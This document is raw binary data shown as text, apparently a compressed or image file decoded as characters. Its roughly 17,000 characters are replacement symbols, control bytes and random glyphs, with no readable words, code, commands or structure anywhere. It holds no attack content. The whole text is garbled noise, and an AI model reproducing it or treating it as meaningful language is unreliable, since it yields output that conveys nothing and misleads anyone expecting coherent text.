uV�4�����J	 �Cn��;#T ʠ]/*���w2�q.|�*�$׊�فx�@�M �xX]�OH!'8�Dʤ��M�l�2��e����ߋ[�P��lm`�aA�H��H�%�|l�_�BT\�P:_�
8�@	��B����qT'kF	!�j�f�
�"�Hq��4��7I���c��X�  ��L'��	��~<XOܓ B��
68��F|@����,s9�����R7�!AJ )��>���*e D�d���2'��X-|4��V g�I�֪��0���h�?��T�iE�H�L�;�ʉ��HmQ�z\�@��2���8�z �� �<���u���=6�7���ڐ�H����_}}���I���a`A���/��?���T�4t�p:�����+�c�.(��d�J� ~ �H`[�HVc|����5g©n�X!0X�( 
��:h�Qj�I�n,����D)��+��4.`Y�a��O\z9_-�@
T�|(��� B$ ,�H\��i��4�@]�q��ά�J����ň���4��؀���ف�m,���;!�[ U�_$M���aP�x��������|L�MA��� ���@|���������U_���yB�Et��� �H)�|��
�\\���T��A�h�dL���=ŞjP	�!؊�ʹ��P#��lA/����਩H�@��E�`A��_|@`�Ń%i� ��"�H��x��˘�O�L���b�G
I��H
 |A�D�p�P[�H� �b$�|�T���Pu��@?0ZX��ƌ��N�@����Ό�N΀ !�#�(b0�B���U�;-����E(	����.�����BA���@ЁT���p֤�TL�˘̛��� L/��-��I�D�ZE�� ,�-��V!([�W~H�,]5�������lc5�B7�iK�lS9ڌ���XAI�@
�@"�B/�S�DbVZ�>�`��P�����L c�]�A�� �Ё{|�V$�ȀM��\~E�%X��As �����A�JA���,��� ��b	���B%�� pf~��L�������T�Jp�k�Oi$�u�g�cB�^�hK�F����H��! C�]�U�>je�P$�B�ϭ�A��`�@C�����X���\8ZQ�a���T����pA	��,�L*\Q顪���O(p�iX�A,��X� ����(���B��>��{rA�&ih��<ݖܞ꼈��J��H�Њ}�)@U� 2؁ЂU���#f%��2�7����]�B�@�TJ8�>ͥf���?T�&�lF�ʁ�XЀ����@����x� � H)�,���� 	Ѐ�0���'X^��$,BT�&K�D%���Pc��eB��9��4�a�H�p�B0��(0�
�����#��yk����Ќ,p�d��4H��DAw~AD�!� ?�X��R�ܖD)�R��@B1���� �>�A�n�FMBR� �Ԅ!��p�$�֖h���@���`B�Xhh���AY� ��P����7E���\S�	D�f
��/\e;飋�F;��V�H���SA�lh��b�Jȴ dAdDA!�*�V�M���^4�|\Mc,�D"�,L� 0A,�XޜRA"l ���4L"p�D	��0L-	��A����@!\�`� ��@	dEs����؍9iQ�ʬ����f�$�xN�2�#� q�(#��Nٹ�2ȁN� Q�@�S��e�@���e@h�h���|A��W$D�'�BF|%
DB"�J��	�&@"L�0
��� G�YPA��,���� ��Bf@�zA ��	�@XP���By-���Æ�Hz�a�+AT��t��� ���TJ�/,����<
W�����:���J���� `�^� � �Q	h@|A����I�' �n-��MbmA��l@�Κ}�*$���i�A��1@	���H	܁N������Ud�� AT!H#ʰ���c�tFQ�&����� 9}�;�����/=v%�.g$��mA���S��L��VJ�Ё�8,��J$L0Y@��I��I�ލ���@���g(�U��H��@|��.L$����I
h���A�?5�Nd�'���� !\�4)��zޫf�ӑ眥���I�U
�/�2���\��YA�lt�����dq@�a�L���M��� �Uڰ��= |	� L�}�E��b����u	��|�x �F1[�--�q��i$�8m�0t@�$/�|��0D؄��5�F�櫶�&''P�� 5�(���S0�#�Ex� ��TQ�XA$P���0���)DA<@ [�YY�Y�JO���MPd���R0a�}�*��|�'9a--�謁���������9��'�U�M�S�%!���bSrў�-k9i ��+@go�vˊ~�/(q��2+�`��-h�,�@�� .��B`�G�h ���d��������zq@�ɟ-,�5ȟ8�
(E!�dUG\GĀ�U�@�h�z �I^a�jLZ�G��+Ʈ�����s�I(���"���s	��j�h�Ѐ��CAd��ƈ ��mh oQB
�A
&�*���� ���D�=�B��i�@`_��O��Y2 �\�-6Kۂ�]�|�Bc۷}/�����5���'�wl3(�@���S7�b�@���!�B�����t�� 8K���O�S���3Uu&gFh���FѲ�	��q+>�-���hC �2l�Z�BB�2V��1Mp�	p�������z_����� {]�%�W��7~_�.�}_�.X����%��	��Q������}@�@`�0A� JlBB(����ў�'P�T�H���P̶	��ɀ���&G�>��
��Ԕ q����LF}��@���� "�xu��V�Xӌ�Q��
@Z��ӈ� ?0�%H㡴��~O�-\�-���B��}�4< ���xE��l��U�X��� �A}A�$N�/����p��@ U�"�I�v�Q�VoڗpL�q�>|5��S��AhM�4D1�8<�����u[��%�2DA�0�� �B�����ʨa�@����������.�y�+{����[�%��b�����_@<@a;Ԁ��� ���H��}Ly�I0@%v�����_�Q���g�hA�h@%��8�He���C� �T@C�;�o�)�9��X�������������Q6�d�A ���3����.P~�+{��|�W��-T���<���%�>}���?@P�W 2	��.p�TLu�Gh�@O��v(�@\A�@�g	�Zc��߁�gS8�!A\X2K4|�<<�-b;�2)\<���\+����^i�A	��Kh��x5��k~��<���_B�'����K����ea���	��T,��	Y2<	�5��$#�Hq��E�+� @���5BՈB�+|(��S��<}��BA���"�iO @�("D	2B51` �R7Z�z+̗/�i}�+[V���d�)�;J��!g��=d�	�ͅi�m]h|� d]������.]�4K��P B�,y2Bl>��ђ	+=H���� m�,�� 4a戝åD��X�ٯ�T�B�F���HR%K�R�����C�𡅁�"��,Zk���b{ߗ}_s�Z!Bd��J0ϧ�z�a��.i���&�L��(���2<���h��Bm��Rk��"r>��Xz�E�BJ��w� �")��d"㊋�5*�*=�X9�z҇~VX�'-�`A)%J��+���a;%����
 1��_r�����"�����.�#"�N�@dy�#`�A[
����.Am3�0R
u�Ơ��$�	%�f�	'Dщj��)�(��`Y�$i��ڠb����@!��&���Jh�j��	�'��G��!����������\a��	#��i󗱂��k�η䥋z�"�?����Ѐ� 0X0�d�a�.��R�<��3Q+��4+��4�hB"k��#d��d-�б֊"L�`BA�� �h0�h���٢����v೧��㢹��sn'h+!�+�Ё�[x�����o-_�M+.��
�� a_�ʎ�~@�`��@41��C����&M��L���PwY�%>��:�!Oʠ�'����)<ic *F�	
���F��a+��X�dJX����6+��	(�Ђ;�h�jL��zc�4� � ��a��t�J+k���z_���7��#V(A�(ԟa�@6`c��x��G@��6����:��S�Ø���BT���>@ :H��B$�0=ԆdJ�Af%l �e��q\2	攀@�B��5�
E�>���
��RS�r<��V �B��U Ȩ-�B6�dO?qA�}�6�'Y��	��d�}F���q	���"���c�I���g.q8��Q���x��"T�b6��Ԡ�a�,�ODb���G�L�Pa~@�"B�"(�2 ��GO�'�~a! �T� �̲)��
V���k[,�b�#�t�E?f��|΂��rz�B �zE�_�(�(6��
2���7�m�q���6SGv�/��h .p���q�t�j"Є�
5@D ���@$S8�X A�����6 �0P� a`�p���@C!���"$�'P
�4 %h@�[A?��4��%�_�3� d�)�� ����>�0����R��b��A�M�}1 ��������QE2yQͱD��e,3O��q}���M�� 9(Z0�0!�'Ҁ=(�
� �,Ex�0�$�ӌ�Dj��Yf(� �f'�@OȄ����qL|�K�|��$�@{�B~�'�'.u{k��T�� ���5�z����э�Dw?�TJb&��d�8�%̓�������-&�@�:�$� �b�-(��\�$Z 0 'Q�@|q�P���`L8�P
�`x��b�i LZH�xJ���̶��=�P���4S�O\f/�*Ej�+}�4B ����]P�#���A
�UE7`�uB�� 4�h��B��f���2a�I�^�@�P|�RhQ$"Q�B��'5ʑn���r�aUQh �e\�u0	�c+���e 8<�H%��+��@��X�}�"'9݉�6����
��YU����J�i�.r(�Ny�K@ w�<\��'�����(G�U��s0܍��+Q�O�"���ڐ@3��Q �JL�&���a%�1�&���E	D ��F���)���ק�����e�X-*�S��a_�0�#8��FC��3B �Q��F���Kr@�\�՚���kh���':n!�[̓Zv��� F�~x�Hof�PX �B�n��VhĀR��H���؇��W��)ւ7�����^�}, "Nq*�T3����I��G���o'_P��<�!���:zb�1H=�D7�A.�s7�|�{�#�u��\� ��n��~1�_X9�>�[���*Ā	]Lb��J
Zp��A4r
%Ђj� ��> D&:�P� \Z��}0�g���ډ�� j`��@��;�ŷ|�OY ���S��7��g�DR+@�F5
��n`-� ��������,�j.�n�pA稇k�� �A�n20E^�
@rB�V�)d�`Ff�b馀� %�""B����F���������V�h�� 
���ɗ�O��J�������N{�@��0@M�ޏ�p�Jm�/"\bպN`�z-�����x���n���@O����������oV#��~F�Vba��`f$z��NV�*@����b�&�
�oK|B*,�B�J`>a�؇�yM���x@{��kxK����#.t@`���O�,��������*u>��"@����z��Pπ��$@椬���Q���a����� �!1��AV�A��q � b!P �@�h�� v�K������� �J��'� !���'��@#jg@ă�n��P�N�{vl�!�,zA(�R '�"���,������`T���(��ԒArnh� ��z�Lkn�*P�a��+���x�R����.p��n��bA�*��.~���J`I(� 
d���r� �� ���$J�b(���@�Z z� ���0�.+��y����j{�C-��MȂ�&s�+�4{R�b@�6I# �@��� K�k��ܑ�qn��!�9u�7g�B���g5�r5�g��Q�a�<��!�A��m0l���l�V�/�@\�	 t�)��K���f�#���z��d(�E| �H���.�{��xKA 'S�445{��pL(��(qS� 7�1��7?�7ᘸ���+�E���ӀH~V�E/~f��Fn͠.��vjh 6Z�	2�f��`%"�c'�FJX+�v 
��>p 
� �a)�"�|`�,L�N��@N^��N��,��A4�!NS �"0���@�!�t�7I6���qE?��HDE4D���EQt���"8��:W���:�� ���r#��H0���� &��	���4 �$���@���'V [@�#��
� 
������n�- ~ �@%Q�](m-샩�<�P��Am ̡́N��'y��*@�����4�6�!��~��N�z�^۴M��kr�@�Z#5P��k0E��,7Qh4ov1�a8�v�#r�xT	��2� @��l�����a'Z<��6+���`,(�'�| Y��(�Y��@�\lބ�z�������=O��P�]�!��O�A �A++u��_��gK,R����l4iap�A�Q:�Q:��:�nm��3fڀH�F�V����c�s ,��J�:��W5�h"� ���v�g�ȧp��� Җ�������z����V���`5`��Vk�V �1�A��T��)?��kMZmQx%���R���qS;Uo�AV1�Fk�
P�����cW vp�dq��8R�f`�t�)��W	!�lr���o����������$@�*�~+{���AQ�BZW����u����'��5z�w�������n>�p�������RSA��]H�,��n�va��S�ش�1�s*f��n�R�� 8^uIwF� ��`L�����	�aB(WK�4~��X `�� ��ha��Ķ�]����$�h���a.av�����Ѣ�x��! � R�,D@�/�T��T�� Y�A�A�@0��x ��9!���:��F	�Qac�Ċ𫉉�h � zp ��)��;�[�
4�	����+![`j5�ր�`YO��ض���~х��v����a�A��\�T�>�`�j��R�d����!,���ǒ�A�`�GY�U��E Dy�+Y�+��z���i�Ho��z�x�N�� pAEDEr��.�G� 

�iz�����/�%'�G<���1�2�E�7�� �<����n'��A%`,��M��gR���k��)��Yw����%. ��k������'ڡ-ڒZ�-y�z�G��E9��-5��avg���L1h�Π�Aj�����x�1BB �� 7� �Aj���Ѐ����*zZy�c�G\ fO������@}�������a@��,r���b�loA��:�c�6O't� l@ �: �a�y�-��U@����z�CY�ۼ횢��N�[{{=�`x�	���;��kA���9E� 8�����8���  
�߈`Y�ǩ�B�E�����x� 
��g�'����&�	��i��Y��>�AZ�B_�8���)xu��N��'K�~�z7��Z��{�ZL��ǻ�U��E�^@LA�C���[{����ii���n9���۱�͵��a���  ���	|a��2�>�
p jI��*r�/��&��X��``jf�%d ��d 	� ��i���Z��	���r	�����u�#8�Ӑ4��'Hx��;����ś�_����ؕ|��<��>D�����հF~|A��T� < n ܠ ^ ��N��\ݵ��/a7t�t�� LbXq��v|�;�Ӫ���B@���9!V��g�R%P` ���e]�*��s���"�i�zB�`Ơg��`��zه��c٧٩\ء˟wE3:;�f׌l��Ӽ^�  ���������[�!���i�X���
��"<�Ru�e+�W��~��c�X`�g��ӥ U{����s ������N,��1]��q�*�!a��Pj!�L>
��T��@���<�/���7_��|�-���b� {v/��;`� ���o@�k����`����Fj#���4�s)H`K�c�wB�Z`&��1�e�'�&	\ Uaa� 	r ��	<�f.��^�7K��j�^��� 8x�K��W�� ��^|�0aA	�(�PD���X�E�-ǎ50�̘��<hp���Z  @���K�0�_��UkB7n��@�ΕO8j�䎬=|�e	=H�Rbh����@ȱ2#��2�"�`M�G4��&M�=��icAJ2�P{@�ց\�zm���-Z�x��!�ۭ%�)�D���@?~T0�H��3|�1�@���b`Æ!l�P�n�
#n\NBƒ�Lf�ܥ\�V���2:��F�7dzG a%Q*i5!BuG@�	)	CJ|��A��?aQ�hp ��"_ Q]��!��Q��eT�.�ђ-�(��b���&.��.�@s�t��gE|@��'-� � ��l�PP��)D���E0�5��1јc�3�<#�9�L��6p��P8�$5y�Lj��+��� �SVD�		>��	�"�J��'! �'���E%4�h�G|!>��
@��%h��8�!-�<6�����P3�eK�HM .z�Y��VZt�cdQ]*=$�lCy$��d�E�mȑ�8��L9��<4WK.���PͭT�fFW�wg�[����'+T �|�IXA�
J�#b�GO�b�� �����.� K�� ҈,��B.�R5�.s�.���c�u#$�
��\I���F|&ڍ�}�	�t�A�	$���F+m���f�5[l��&v�� �
��6 �R-�Gik�Ϻ�<�����K1�O>�l�Im\Q		V��S+��R�xL%K��x-��b�'G1C��A����,ubA$Wp�	�G�aA��2A���\u��D7�@B�F���G��f?�+�F�@:�L#��k���AM{�{0��2ʸ:Kc_w���>�L�tsNf��@�O��K.u�S�:�mM0Ø�Ё���\����jhEs�ַ��A����7���� й>a�XP��M"T0 ���
�ay���&�6 j���F1���b	���~�
�y�SZ0,bY��Ȃ:�
e)H��A�%����|����g�b[�z�7����O �� ܮ���-���Ao p��6�,:	X�.���3@�6L ��@���|��V�*��L �	d c�T!чH�|hX�P�3����+n�.m�Nw�z�ftP� l"E��U1|F��J4�3M�H�bU�M���%�1�QPkM*�'9J`�<p�<q1Og#��s�؞��'L�.�� ��K肉�p[-&i�.�n%ux��DB
R�%� ��_l���T �������`�
��ocbܘ,wӛ��'>�d�R�+�2��_�T��
4�ijJA#��i��$�X �ѝ�I ����B[�.��\�U8sT���=
 �VM�7A�׀4��ș��*�_�V↙��v����b?���1!�1W�ru :7HE���
5�4XD�Ʈ��"���`�؊ ���t ==���-�4c��ΨF5��7�PP`�\̂sP ��(����!	c���E ����8�x��g�U �է@kq?��Ԙ���(
�@v	~Xm-8��[B�����m& �@$oڒ�8t(���#J��CXP�3;;  2�n��I�&���Uf�Y���1P��T�F�ђ6�
$w: �r��ū�xFl��m�1�0x�˃���h�����3�d��3� �pq��5	�9��J��c	�x �`s�$*a�n^` #��6��֊ܡ�xe�w.]7���r���� h<�ƺ�g@����-0B�`U�A� �;��NtB�X@����8�H�3�Q�̳�l5���s�)úeޖ5�% FB��*�d|ה��M�%z�$���-<��p[> �_m@M78q���7�D��>��Ⱥ	<:2�:@JV�Y�,��"�isF���I�tBB��(����zג(�Db�m ���4�\�%h����Y�i>2�����ᦊ2&S~krћnVo� �iS�3���hi�c��*�JyiLӻ����UҊ3���C]`�"�=�3�a�l4�d�5�@'>NUD B�PxC�.���f�.?r�w�"�J�9�7R�o$�{ �J���5C`5pC� ���g�|�0��dj&z �0���sVG��p��� h�72@R 
����
h�t���%��<J,�	CC��,>��@֪��l-�/ �!W���,�l��|n�V�Dy�-��Oo�y�����4O����'u.1�p�Rn�Z�4Y?b
� �mW��r���6u7�0fpf�;�4&* Hh�%�tb@�)L��IE~�T#�Ud�'xBPxQhx��x������r�m��O����-�f_Հ���0J�4o��7��V�`r&�Lw�_rR`�Wh�5/@ujB�
$v(7�I+a�qɴ.��1�1�pD#��TF`#� A9�qN N�S���kT� �� S���e��]�%g%4w�$m�Ѐ�Ӏ��� ��"�&��tnpP*��A�d���2d/��`"�%95I0�P�0�񶈪5&�(��Z��b@������cCUM5��cL�q�� N0����"	Ő�Ay��^��rtY�K0��C���4h��� �Bu d �vn�A.f�
n��p��+�7g�ܡ7f� �ezɄ��i_'X��;f0���gP;�.��Lɔ�Sq���}G�:��c��t@ F���G��k�xx�� Zr��ŃO�m�CGw9�y)m��hJ$��;���?��c�2(���@.�hu o�����XV�P�bP���i�?ao�v���B���1����c�A~�h4�C,F�~Yx���G���r,w	f� < O�V҆�`O�#mp�
*`��
�e/�a�D.�L�I�˔Zt�`i3� g���Q �)7�� e�D�&�H�&|��f�A �\<�cCS�
,U�E������W��x��WY(s$����n�-{�O~)m/ D7�.f`
���/P $Vb5j�7�P ��.yc�X/!���i����&`&#؁v�aw��T����@~DSe��x�g�1�O��ٖo�rYT\X�#:��%%��pX6[��uu0`f@&���@X�Sz�{z� f�i����H�X*`�&7-���Zo��*� �
jp
���P104��yG\_IM��yr	I��(g��Wv{O�5�Ѧ�t*���s�I/ �7 <꒵��'���WPh�����hu|N��h�s�&JzAf $��&О J�"`;��Z��Pw9��j\�E�e���'�űxϐŀѰ��>t�yө�oJG�8��U.&��brAy(���kB|9�=�
5�4 $ ��i�m�1g�D T}*c"�1�����k��E���",Y�Jj� "Q� .��t�s��� Wʰ���;�&П����h��<�o�7�f�|�b�Oa0a��&�r��	@����)�{K.�
���ͱbb�Z�z�����U\��ZW��k
y��� �`�"W�-�Ŝ&:>̐
W[�U;��`� 7p�&`�F2��1XJ���S�/� ��p�Ҟp�hg2a���M�t*��"���˟��{�;���J ;���_j\�SX��@k`xk��>y����I�� �� ��Ope��P�L7|񲩄ؘ<&K@.u��0�5�m���5!��{��	��P����������ʽU4�Q��~��q�wr!��ΰ�bC���p�V�;���۰U��{;�t@Q{k�H�6��2K���8�[ )�o9�|�_ZLbkPI��[l�]l�i��+aJ$ z�	!P�G�	5@E ���r0�d��>�#fV�ʐ :�kT��[�����+�!7Q���;�icd����
X �$`@�9X�Ap	����`�����*�d _�h�iҺ�\u+��`�!�#���`E/�5
1��T����*�@Wy��if�s��������y����5��(��gj�m�v�@u2a"�Ӷķ�"F��7AYt�Y7�`b�(�ļ��V�ػr��M�c�#@ 9@  ��gx�|��^%��p��a�Ćl��,m�3ɖ� "`������kS p3zb7|_�P�V}CI���ˍڿH��H�K�	@9j�	׻�ث�����U�����!'Ɓr� 6�;f�
W� z���������'=�f6�L��(t�ZݑR&�.7�Jz�t�|;p;g��;+Ѥ�f
��8����աK��m�	��1��m٪����>Pr ;�}4��W����P�k�L�l�G��GpVaF��h���;��m��7ืj3�pp��2��v�L�7�.٤��.7Q�a�7+�M��1k�x��}���$ �]�2H�8�	� ��9P���"� ���Ł�lMWt��zt�ʰ]V�א|�?�}�&-7U�7\~�6%[o�5��Y�]��8!;�����ٓe��Q&��/K9�C9����vB�8IN� � ���oP8 ��	'�`L�9�wr�
���O���.̀�L��̰­�{�1�����H����U_�pS�qR~��ݭ�A��˓SL��H�.��W���0g�K6	v�fz���Ĥ�b�z�r�[ �P[�W ��̈́#�~�k���a�����	0>���%m� p���.�{� C��is�y�H�ܲ����p�� ���`��� �PR��Э;*! k��\+~���x �����I +��n�z���[o�J�!��ڰ���	
��M@i�q��xi��#=W�Dm9w�x�����[ �;ɬ� qx�ۊ���	�p �f�|<A	 �ȚR�b����e������%k�R~3LC��	j0�L��
��v�S���e�;@!�%�o@ �	�0�pL�O��mliʹ�#We��	�'M��v�����
���	�j�\ܿ8�L�L���6���F�
��R�f����C��m��ԡ_�7���t��)W§.+ �P���5`�į̷MM0x_x�f�Ł��Km�m� ��켈Ҍ���4���s��K���a�au�#�]�#�Z��&��&�B"^����� �D�Vڴ�1S�Ǆ  H��U�SAH��qJ�r���e�
Y%����r��!��\��؂dƌ9��L�3�Δu��M�	�5ݣLY�cޚ:M /U֭M�=efP����>l��E�Zݲ5�BD� <cF�d:�!_+x���!�Z"�Ug�����P`p�;Դ�����0�VL����BF�v�9�D,)a�q��UB�,�@���=��|& � μ����j��	�y��M��TO���5��'�j�19�ڶl�lK�4�
x �8�#�� �@�ZZ11�J �j!�,�<0��V����
��$��M� � �,T� �Zy�9N������2�Q�"TBa�b �	�dJ���)�h�"j<g�Jj�����+o��'��s�+0�T��:X�1���O�������K�4��A;�)<M�| H����+���Z@�!؊C	+�p�г�@A}���� ��Rm�Q=���%v  ��Vr��f�����S@�|�o����s���X����*�JiEX�A͍�pCж��/��@�
�,�nȣg��z�:�o�i�<�	�Gky���������4p �V����c6�$9V�� P���`�#e��W�k�)��:���r+k��;�ҊZ��L@}n�3�a3ik
p`D���+�<к�aRS�#8;��\����ɰ�|$RG��rO�
��V�p��Z� ��7 �����~4
��L-u�IX�$ ����H*�S�8!��	�d��9���}�*���KfE�6��e��p�v`�ެC 8�aR<@�y�!���<��f��3l{ǯw�[iE� ������0G��� m��]m$�CN�xC"��C	J`�|L>�%R���/F@�P�e7���1*U)�:Owt��+u�)Բ�P��=\�ӆ) ��E'Y���`�i#!�sK٧�3"  ������Mly�{� <�A7���,:B�7���qW-.X�C��[S<��M�0&Y�D`2@���	Lh	G���(�t�b��hV��\Gvܙ�����0*�yT �/��	&ؙ �����&x[��FVzO� �(a# �$�D�q�]�����#6�@!��䰏��r��#�p�3$����؅�Q�0a1�� G!���B0P���HA<]򹗠�M�`��$&C(���9R!P��e	+%l
�.yI��Y�3� �%�gD':{�a$A�=L ?v�OH�"?j��:0B T�T���+HnG!���ް����;���d�D�
D D!X@(A�H�#��Y�� �
��TsvFu��(A��� �<Ĭ����$�H���� 4:�DVB��,ڡ�)�:hάv%�%�f�)�PJ�l���)LA
;P�b�Cf���-���{��6D����3�A29�Ҍ�ƍZ%�Ls��U�z�e�M@�a�K%X�D4�=�t:�7��\��� $*�c��~�Y�s&N��N�$�=ǟ�ϱ:���.��]�Є��v�)[��f��`P�O�  t80(
(�6�gfS@�
��H-Oe����*.O1�}p�)���=��,`�R�p�WJgN�:#�En>X2P� ���R0+@� �T`�L�����d9�j�@;��5��qo%k��L�����2Epь: �� E����� ��h�@�0B����
�4H$B2{ЃLn �F�`=T5J0	!6���ћ�R�[B�a��:nB �EYA7��\�*@� �v��T �m��)L�0���&�9�x�AP�������L�K����L@��XQ: ��A�L�d�)�eL�x2b�ΐ�R��B��VBH�E�
#uB���M���B�TB0��^B���խn4:�����i!
���0������t��0�d_G��ի�()�I>E�$$�U�2t.' )�ܛ��X 8�00�'VZ:�y��sv#��q�,M"'��Qq�6�U��W7=���% A �Y�M0���8���h(�4
�&F�PG,0�����`V?�:/y`>P$U�H�S��|B�g����V�U�l֯Y�V`
��|ۤ��K�8Àܟ�zhi:�@�{�A
a;�����h%p�"���pl���m�����A�G� �h5RsJ�}����f ��O�1<��ϐ��ر	 #:��!v]�&�	5�����A�_������0���gK(jq��(����R=��6g��o{�ڃ(7ܳ� �ޫ�Ӂ�:��c 0��� ��Ѱ:���2��#;�B���r��S����N��*BV+� �� Q+��x�7��'�h& x�#�'H�0�)�ms@/���9!�����2S��R,��6�  �h�8�#��"+A��=;+�h�b�7T���1Y��� �#��E����4c��`&�þ������*B����*#�B��3>${A4 ���À�ѕ@�<+{E�׉�bF���bF2�C�"�F�C���N��87#ĕ22Z��F8�B	��#����r#Y��q#,�"�8(�����ʘ�
��*Yx��[Ș��H�C���H<9�œK��  !� � ,    � �  � g����/^ytㅋǒ%�fu{ح[1j�*R+v���n�d�� �%H$/�X��%+�#��H6������?Z�f����ڿ�20x���?9r�J����=oބ����&"P����/+h�àmZ+��������JHճ�j�V����C��3̘������0�3#C�v����s�%���d��nԊ�=�G�ɖ��@ j�d����5�ӶJCK=��.	�$G�����-��@�Q���"G�S%$���X����wC���^=\���пB,
�g�OC�B�@A�Sz�� h�>���Ty�TTN���p�E��Ȣ�����D0px��?<(��C����CЄ6Z7�m��E��f�tAR `�[ �<�mԄ�4���j�8�bM�`�sA9tIF�RAR�+┚��'�
>PX��i�};�w�{�@�����!l��B~t�0�]zX�`�>� @E�Z���?���	$���Dd��?**�"3/��F/��8Zhá�ї"�d�I�d�?���%��J�l=�C���Ag%r(��-�&�E�>;����6(iU%� B	Y����;�+����A��GD! �s�]��OʫgSUYj陕^�!,���'��
�S=H�,��0�rvģ�9��P+�0b-5PB�K�Rꈑ���
	�� �m��k19��l���"/�$�s�b)n���AE��F%����ޭ�Sz��V�������BX���Y��w��|��w�B�&� ��?��[`ar��Q�`�=D�q�R9Ds���a�?�ԣ�2�����V#���4I�m�I�l��v��2Q������҂�r5-�O��`v�x��m�'g��ƫs��0P��F����'�Y�_���`!\�^%���U�o�OT+l�	�s��*�MNQ�2Tt�z�b4��.JW(�d"K�D7x��i6E#ҏؠ6�h���BË�D���I7<g�LdYHS�� ����P�`�(4�ee=�Q}��>j���h����_����MLm��K��}n0����ѱ�Í�+`8��(PB��LqL�2��*G0s�͐u,oͦ:��'iIl�p�3�,�iM�P��-��HJ���jP� �P
J��$�ĭ+��:S,�����!�'��g�Q��-an +Ŀް�����^��D�mlc���F��EK�9�.B���#������YI��%�d�@t!�T���O'�a���.\��"��2�S�3���)8S*����V3*�Y�/��+m"�x�%��O���&ʷ����#�Y �L/
!��<69�Y��n�9� ����	4^t���4_�HQ\v����XV=y�#PaLA�@V&�c�lP�d4����A��,~a���:?0�Q30�(D�ӔC?(���)�KU�"F�9,k8���6Bd�O�`JP�ч����7��oX�[������;�ӦT��F���6r���BW5�Z�SF��MFrV��f��nY��5`]�"1�. Iĉ�\z%J�P��@���7�2�5��VЏ�A��_]��\j w8��pL��a%�tK���_��}]:���Ë�����ӎ)�r�\m9�l�4O�F,���t�KK8�<���l ���?�J�3�	��B���@l��%iA<M΂��2�ꔾ��ه]@PMv<Ԭ(`$���@mt�SX�� ��'�G�ϡ���5d"����o!���c�oj9~�rE�B=�(�f���1r �Jl+ױ}��9,[jjx�#	��)J%6|U��m.�ڄE�3���/�R並X��a�J9�T�!*ZQ��T�RQ[{�>(���EK�	F���#DX��� "�P��c���g�R����7!��X�vPd����9G�]4����M1tq��,�.�SB-�c@]�@2��/(M[���+�`|҂ؼ�ׂ�< ����'v�!,s�)���4���Ky%B�/�AY|�"����0��a��4Y fFEa�`��(@�!0���@i��	�.FL�eq�Ž��?N����L0;Yɾ�.<`��8MD�J�� E �4 >�Tکz��J��t<g2"�����J�=v��'�����^�2�R���]��>��=A�԰��ɱ|�%0B
 ���}8�I�)	����Y�t���J��x����"�:�R;al@�̠A�Ԡ��Ad��S�4E0�����68����;_�X�;љ}��������}hTGyҮO��c�G �1��F�ae����^�:qA���B�d]���|�dvN�P�a�O;6]=}w+�]@A���wD��3ET)Zfe��jRQ�`�z�} (j�DĖrsa�r:���R��7a Ea y|��8Ӕ'�C?߷F�#T�ӀCc!�A��+#B�4l�N�|��;6c��U�D�%|�Tv$�H�P:���I���pw�>q1�!
"�@��Z� �6M!@xU0	U�@ ���}�fxSs�(�>��lh� a����f \���`J��M��z�>��V'b7#H��,��V��c����H2fvb5T�H�H��iE�1�|�$2�VēvG�8e����sk�39V"% }�8P��- -�<�� aQkM/��k ������s��3L�Q0	}b m3c�FI׌��1�"��&	��Š+��(��Q*Bb��hՇ�D]�5l pL����O�T�fW�I�� ��DF����\�.:1��t�ce��+p�L�l8�� t@�`�0������y�7��KsEG���8N;p���.y�+@) L�G����V�`\%V3$�r4�2,bׇ阎P�V�H0@��#�
%�i�|T�B}K�C<<����.�X��T�de��b��u���FEy�c J�QstEq3L����^��}�@�8��I�� N�8 ��F2�
%vx:��ulE,�HQ���
|��Ň��X�&��� �T��]�)��q�b�&�Mi�P a���P8
@��v9c@�@0�)�w_j��x���7�d�@�)3���{��8+`^��F��?saӣ*6 �`��,~C�#;�EPi�Hr:� p��u: T�v1Vj%x��Y�*��jё6�>!��[��p�kX9�B*b�xa��}����0�@
F5�~��h�V��oㅖ� 	��:	��a�r ��\�M0�zm�?f�@�� ���$���q4��nZ(@ '�OPɔ���V��ci�i�+� ]P:o�� �Rq `�`�S�Q*�e}rO��U ,p&����c�	B��-� }`qŶ���>��]�@� s�~�(Z�Z�å�Nq�$��@�X�c�W�e Ȃ.W���U�����ڔ����%��K��M�
�� 
ЈӢI��DNa6�� &+�*j��JZU080ePa`YGw(Q�@���	�P�@���e��y���Ĕ-P�z�aQ?��.�B)�j��1C*��`:@{����b��D��LpR�.`d�H+�l ��$}xp�O�Z�����] 
� �(��F�}屉^�&�q�@�Wp� R�G����	8@c�������3�]�Kq����y�HFP��`��'m�^OA�3�1>��Y;�Q�����{.cw ���P����Ԕ#�x��Ġt�����
}� 0�� @�bS�lB9��&�&\P�	R�e�l�@�y�3�y	���u��NAL{��a0s�0@��=j�t�&:�F<eX^��0� ��T��NP8	HP�Rp�@V������{�Ǯ{O��\����Sk�P�`��� Q���1�� �5�r����i7c`�0	�� c��- �R!B�� �c����jQ����uI1౎����IDZ`��1�0:%�p��s%d�v��5`�S .
�LV��� �����HR|�
����̻
��pY��\� 2����²�J!pV�g�����0�QkP�W�y�c �0�t۰8`���qy��� 3@"�:/(�k��1�Ix"b`�� B���#%ṲQ�,2���L��x�
� :������N{�BP]S�+��g!�d~�k��Z�l.�������1�0�8@Z�يw���� �>
8+׋��ty��	�	��Z�:*�� Z�@)@��#<p	�tiΒWEP.	5]H��V�u��V�Ďڴ�,Ԅ�ù �����v��l��&��&r�5��^%�=�b��g�| �
}�U`y7��5�֦�ư�� �<F0�WO��tI��v�)^|�c_������+08�`Ȑ�P#��+� 4U���2������?ƺ]� A�@�M��1EP������H �;��۰*qS!�ÉJ���F�Ba+�ǭ�����Д��@��t�a 8�-�����ߛ;.	�����=&��q�w��x���,"� H�J���0W)QO@	�^��0SPm��`e���:���^9�J���j���pW����xck�8�S��SD��e4@Q���+��к6ܽ��`����M��=��ʣ^�ҽ��+�U�<0���j7j�QaXg��%��P�ʠ@�a��,N��I�U@�e.aUv1����䎴��9i��N�� n�� 0C��<�#6i��.:�&s~��� =��+>�������8N X@ W��E VN!p�@��>��D,	x�@0R�)^(��p�=M�k�K=DsA	���p�Q��#:�j�;|��S	�:j��V��蘡@ �L+�Jk���S[I]�b F+��҉#6�=��!;�@ý$}du�`��
5��a5�
